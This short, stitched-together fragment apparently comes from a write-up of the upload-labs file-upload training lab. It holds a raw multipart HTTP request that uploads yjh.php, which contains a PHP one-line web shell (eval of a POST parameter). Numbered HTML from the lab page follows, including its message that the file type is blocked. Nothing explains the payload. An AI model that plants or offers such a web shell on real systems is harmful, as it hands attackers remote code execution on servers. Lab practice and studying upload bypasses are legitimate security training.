 ------WebKitFormBoundaryEm0SPiENK18t7bh3
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryEm0SPiENK18t7bh3
Content-Disposition: form-data; name="save_name"
yjh.php
------WebKitFormBoundaryEm0SPiENK18t7bh3
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryEm0SPiENK18t7bh3--
81 </p>
82 </form>
83 <div id="msg">提示：禁止保存为该类型文件！</div>
84 <div id="img"></div>
85 </li>
86 </ol>
87 </div>
88 </div>
89 <div id="footer">
90 <center>
91 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a
92 href="http://gv7.me"
93 target="_bank"
94 >c0ny1</a
95 >